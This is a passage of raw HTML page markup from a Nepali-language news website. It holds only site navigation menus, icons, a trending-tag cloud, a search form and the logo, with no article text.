				<div class="elementor-element elementor-element-1143f24 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1143f24" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1143f24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59430"><a href="https://bajjikanchalkhabar.com" class="elementor-item">होमपेज</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8%e0%a5%80%e0%a4%af/" class="elementor-item">स्थानीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-item">विचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-item">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-124"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/" class="elementor-item">विजनेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="elementor-item">जीवनशैली</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/" class="elementor-item">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#" class="elementor-item elementor-item-anchor">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/" class="elementor-sub-item">खेलकुद</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">विचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">समाचार</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1247"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/" class="elementor-item">प्रदेश</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%a3%e0%a4%be%e0%a4%b2%e0%a5%80/" class="elementor-sub-item">कर्णाली</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%97%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%95%e0%a5%80/" class="elementor-sub-item">गण्डकी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/" class="elementor-sub-item">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%ae%e0%a4%a7%e0%a5%87%e0%a4%b8/" class="elementor-sub-item">मधेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%b2%e0%a5%81%e0%a4%ae%e0%a5%8d%e0%a4%ac%e0%a4%bf%e0%a4%a8%e0%a5%80/" class="elementor-sub-item">लुम्बिनी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%b5%e0%a4%be%e0%a4%97%e0%a5%8d%e0%a4%ae%e0%a4%a4%e0%a5%80/" class="elementor-sub-item">वाग्मती</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%b8%e0%a5%81%e0%a4%a6%e0%a5%82%e0%a4%b0%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae/" class="elementor-sub-item">सुदूरपश्चिम</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1143f24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59430"><a href="https://bajjikanchalkhabar.com" class="elementor-item" tabindex="-1">होमपेज</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8%e0%a5%80%e0%a4%af/" class="elementor-item" tabindex="-1">स्थानीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-item" tabindex="-1">विचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-item" tabindex="-1">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-124"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/" class="elementor-item" tabindex="-1">विजनेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8%e0%a4%b6%e0%a5%88%e0%a4%b2%e0%a5%80/" class="elementor-item" tabindex="-1">जीवनशैली</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/" class="elementor-item" tabindex="-1">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/" class="elementor-sub-item" tabindex="-1">खेलकुद</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">विचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">समाचार</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1247"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/" class="elementor-item" tabindex="-1">प्रदेश</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%95%e0%a4%b0%e0%a5%8d%e0%a4%a3%e0%a4%be%e0%a4%b2%e0%a5%80/" class="elementor-sub-item" tabindex="-1">कर्णाली</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%97%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%95%e0%a5%80/" class="elementor-sub-item" tabindex="-1">गण्डकी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/" class="elementor-sub-item" tabindex="-1">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%ae%e0%a4%a7%e0%a5%87%e0%a4%b8/" class="elementor-sub-item" tabindex="-1">मधेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%b2%e0%a5%81%e0%a4%ae%e0%a5%8d%e0%a4%ac%e0%a4%bf%e0%a4%a8%e0%a5%80/" class="elementor-sub-item" tabindex="-1">लुम्बिनी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%b5%e0%a4%be%e0%a4%97%e0%a5%8d%e0%a4%ae%e0%a4%a4%e0%a5%80/" class="elementor-sub-item" tabindex="-1">वाग्मती</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://bajjikanchalkhabar.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%b8%e0%a5%81%e0%a4%a6%e0%a5%82%e0%a4%b0%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">सुदूरपश्चिम</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67e11760 e-con-full e-flex e-con e-child" data-id="67e11760" data-element_type="container">
				<div class="elementor-element elementor-element-517a8e84 elementor-widget elementor-widget-button" data-id="517a8e84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">English </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-39744cf elementor-widget elementor-widget-button" data-id="39744cf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">channel</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b39b2bf e-con-full e-flex e-con e-child" data-id="b39b2bf" data-element_type="container">
				<div class="elementor-element elementor-element-2603581e elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2603581e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjU5IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjU2IiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chart-line" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjUzIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjcwIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-align-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12.83 352h262.34A12.82 12.82 0 0 0 288 339.17v-38.34A12.82 12.82 0 0 0 275.17 288H12.83A12.82 12.82 0 0 0 0 300.83v38.34A12.82 12.82 0 0 0 12.83 352zm0-256h262.34A12.82 12.82 0 0 0 288 83.17V44.83A12.82 12.82 0 0 0 275.17 32H12.83A12.82 12.82 0 0 0 0 44.83v38.34A12.82 12.82 0 0 0 12.83 96zM432 160H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0 256H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-496947bb e-con-full e-flex e-con e-parent" data-id="496947bb" data-element_type="container">
		<div class="elementor-element elementor-element-406b37a3 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="406b37a3" data-element_type="container">
		<div class="elementor-element elementor-element-42943ef e-con-full e-flex e-con e-child" data-id="42943ef" data-element_type="container">
				<div class="elementor-element elementor-element-1080f80f elementor-widget elementor-widget-heading" data-id="1080f80f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">ट्रेन्ड्स :-</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bf35cbc e-con-full e-flex e-con e-child" data-id="1bf35cbc" data-element_type="container">
		<div class="elementor-element elementor-element-5ed6bdfa e-con-full e-flex e-con e-child" data-id="5ed6bdfa" data-element_type="container">
				<div class="elementor-element elementor-element-72d619be upk-layout-style--inline elementor-widget elementor-widget-upk-tag-cloud" data-id="72d619be" data-element_type="widget" data-widget_type="upk-tag-cloud.default">
				<div class="elementor-widget-container">
								<div class="upk-tag-cloud">
				
					<a class="upk-item" href="https://bajjikanchalkhabar.com/tag/nepali/">
						<span class="upk-name">nepali</span>

											</a>
				
					<a class="upk-item" href="https://bajjikanchalkhabar.com/tag/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%ab%e0%a5%81%e0%a4%9f%e0%a4%ac%e0%a4%b2%e0%a4%ac%e0%a4%be/">
						<span class="upk-name">अन्तर्राष्ट्रिय फुटबलबाट</span>

											</a>
				
					<a class="upk-item" href="https://bajjikanchalkhabar.com/tag/%e0%a4%96%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a4%9e%e0%a5%8d%e0%a4%9a/">
						<span class="upk-name">खुलामञ्च</span>

											</a>
				
					<a class="upk-item" href="https://bajjikanchalkhabar.com/tag/%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81-%e0%a4%86%e0%a4%81%e0%a4%aa%e0%a4%95%e0%a5%8b/">
						<span class="upk-name">जहाँ आँपको</span>

											</a>
				
					<a class="upk-item" href="https://bajjikanchalkhabar.com/tag/%e0%a4%9f%e0%a5%81%e0%a4%81%e0%a4%a1%e0%a4%bf%e0%a4%96%e0%a5%87%e0%a4%b2/">
						<span class="upk-name">टुँडिखेल</span>

											</a>
				
					<a class="upk-item" href="https://bajjikanchalkhabar.com/tag/%e0%a4%a4%e0%a5%87%e0%a4%b8%e0%a5%8d%e0%a4%b0%e0%a5%8b-%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b2/">
						<span class="upk-name">तेस्रो खेलमा नेपाल</span>

											</a>
							</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-266e3433 e-con-full e-flex e-con e-child" data-id="266e3433" data-element_type="container">
				<div class="elementor-element elementor-element-1eb78410 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="1eb78410" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://bajjikanchalkhabar.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1eb78410">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-1eb78410" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15ec819f elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="15ec819f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset_mobile&quot;:0,&quot;animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2fb8c3c0 e-con-full e-flex e-con e-child" data-id="2fb8c3c0" data-element_type="container">
				<div class="elementor-element elementor-element-3d1d4a0f elementor-icon-list--layout-inline elementor-widget-mobile__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d1d4a0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjUzIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4bfc63c1 e-con-full e-flex e-con e-child" data-id="4bfc63c1" data-element_type="container">
				<div class="elementor-element elementor-element-631d3d0d elementor-widget elementor-widget-image" data-id="631d3d0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bajjikanchalkhabar.com">
							<img width="300" height="86" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?fit=300%2C86&amp;ssl=1" class="attachment-medium size-medium wp-image-4405" alt="" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?w=1045&amp;ssl=1 1045w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=1024%2C294&amp;ssl=1 1024w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=600%2C172&amp;ssl=1 600w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2023/06/website-logo.png?resize=696%2C200&amp;ssl=1 696w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-75ef50b0 elementor-widget elementor-widget-shortcode" data-id="75ef50b0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">&#2408;&#2406;&#2414;&#2408; माघ &#2407;&#2408;</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1cee818b e-con-full e-flex e-con e-child" data-id="1cee818b" data-element_type="container">
				<div class="elementor-element elementor-element-32936539 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32936539" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5MjcwIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
